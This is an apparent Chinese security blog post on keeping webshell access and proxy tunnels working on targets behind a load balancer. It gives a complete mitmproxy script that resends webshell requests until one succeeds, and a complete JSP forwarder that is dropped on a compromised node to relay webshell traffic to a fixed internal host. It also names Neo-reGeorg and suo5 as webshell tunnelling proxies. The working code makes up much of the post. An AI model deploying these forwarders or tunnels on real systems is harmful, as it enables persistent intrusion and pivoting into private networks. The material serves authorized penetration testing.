针对负载均衡的webshell与代理思路
事情起源于dacong师傅问我一个问题,我没答上来,大致是这样的:
Q:给你一个场景,命令执行ip a返回的地址都不一样,或者能写webshell,但执行一个命令十次只有一次成功了,这是什么情况,如何绕过
A:这是一种机制,叫做负载均衡,你的命令会调度到其他的机器上执行,调度器根据负载随机调度执行,这种情况就会导致你代理做不起来,而且文件传上去也不完整...
于是乎,详细学习一下针对这种场景怎么进行进一步利用
负载均衡概念
在这之前,我个人对cdn和负载均衡两个概念有点含糊,这里特意了解并区分一下:
- CDN 是一张分布式缓存网络,把源站的内容(通常是静态资源)提前缓存到全球各地的边缘节点上
- 负载均衡是一个请求分发器,把请求按策略分发给多个后端服务器,避免某一台过载
详细讲讲负载均衡:
上面提到了,负载均衡通常用于将来自用户的请求分发到多台 Web 服务器,这可以提高网站的性能和响应速度,并确保即使在高流量情况下也能保持正常运行,以Nginx负载均衡为例,大概可以描述为:
我们访问的请求是通过nginx转发过去的,请求的实际处理,nginx会默认对负载节点进行轮询请求,也就是我们的请求一会发送给服务器1,一会发送给服务器2
那么在攻击视角下,负载均衡的特征便和上面师傅那个问题一样了:
-
在尝试写webshell后,访问我们写的webshell,状态码一会为200,一会为404
-
执行命令,发现查询到的内网ip一直在变化
-
我们查看目录文件时,发现刷新一次,目录就发生变化了
情况分类
其实仔细思考一下就可以知道,由于负载均衡是将请求轮询转发到负载节点,那么如果网站存在文件上传点,那么文件岂不是只存放到了一个节点上?针对上传文件这个功能点来看,这里就有了负载均衡的几种情况
未做文件同步的负载均衡
如果网站有上传功能点还能配置成这样那运维是这个👍
在未进行文件同步的情况下,我们上传的webshell就只存在于一个负载节点
做了文件同步的负载均衡
相反,上传的文件会同步到所有负载均衡节点
存在独立存储的负载均衡
简单理解,即节点不存储文件,上传后直接转发到独立的对象存储服务(如七牛云、阿里云OSS),节点仅处理业务逻辑,这种情况上传webshell已经很难被解析了,所以下文暂不讨论该情况
攻击视角下的难点
1.上webshell
首先,上webshell时,请求会只转发到一个服务器节点上,如果,那么在尝试连接webshell后就会导致一会成功一会失败,请求不一定能轮询到有webshell的节点
2.命令执行
在拿shell后或者成功给每个节点都写了webshell后,我们无法判断执行的命令传到了哪个后端服务器,即前面提到的ip a结果一直变化
3.大文件上传
以蚁剑为例,上传大文件是分块传输,那么同理,分块后可能工具在众多后端服务器中就是东一块西一块了
4.隧道代理
若机器不出网,我们便需要做隧道代理,但在这种场景很明显没办法正常搭建隧道
解决方法
无文件同步的解决方案
简单来思考,大家不难想到:一直请求webshell直到命令执行成功为止,但这样有点不太自动了,CxySec师傅提出了一种较为方便的办法,那就是mitmproxy:
from mitmproxy import ctx, http
import requests
class ProxyAddon:
def request(self, flow: http.HTTPFlow) -> None:
# 只处理POST请求
if flow.request.method == "POST":
url = self.get_https_url(flow.request.host, flow.request.path)
# 打印转发前的请求内容
print("Original Request:")
print(flow.request.headers)
print(flow.request.content.decode())
# 发送POST请求到目标HTTPS服务器
while True:
try:
response = self.make_https_request(url, flow.request.content)
break
except:
continue
while True:
try:
response = self.make_https_request(url, flow.request.content)
if response.status_code != 404:
break
continue
except:
continue
# 打印转发后的响应内容
print("Forwarded Response:")
print(response.headers)
print(response.content.decode())
# 将HTTPS响应返回给监听
headers = [(k.encode('utf-8'), v.encode('utf-8')) for k, v in response.headers.items()]
flow.response = http.Response.make(
200,
response.content,
headers
)
def make_https_request(self, url, data):
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'https://127.0.0.1:8080'
}
# 自定义超时时间为10秒
response = requests.post(url, data=data, timeout=3, proxies=proxies, verify=False)
return response
def get_https_url(self, host, path):
# 根据需要修改为相应的HTTPS地址
https_host = f"https://{host}"
return f"{https_host}{path}"
addons = [
ProxyAddon()
]
将webshell连接工具(比如蚁剑)设置代理到该mitmproxy脚本上,脚本会主动循环转发请求到目标webshell上,直到正确响应,再将响应返回给webshell连接工具
注意事项:
- 脚本设置了响应404时会循环请求,这个过程的耗时是不确定的,那么最好是在webshell连接工具上设置一下超时时间
- 脚本里有http转https的操作,即时目标url是https,也只需要在webshell连接工具中填写http
有文件同步的负载均衡
这种情况下webshell能够始终连接成功,而我们的目标是保证命令始终都在同一个节点上执行
蚁剑作者medicean提供了一个思路:
需要落地两个文件,一个是webshell,一个是流量转发脚本,这里给出了jsp的转发脚本:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[]{new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
}};
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp"; //填写内网node的webshell地址
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection) url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in = new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3 = response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();
%>
脚本大概作用就是将向这个转发脚本发送的请求转发到内网中固定的node上,类似一个http代理,如下图:

那么这个手法的大致思路就是先在每个节点都上传webshell并获取该节点特征(ip或文件),再根据得到的特征编写mitm转发脚本,但这个方案的前提是内网的节点之间能够互通
代理解决
主播主播,上面的操作哦还是太吃操作了,连了webshell还要思考怎么做代理,有没有更简单又强势的方法推荐一下
有的兄弟,有的,基于webshell的http代理了解一下


在上面我们提到了webshell+http代理转发脚本的解决方案,而基于webshell的http代理便是将两者结合,更加高效,常用的两个代理是neo-regeorg和suo5,可以看看它们的介绍:
-
Neo-regeorg:
-
suo5:
具体的使用就去github看readme吧,这里不做赘述了

 浙公网安备 33010602011771号
浙公网安备 33010602011771号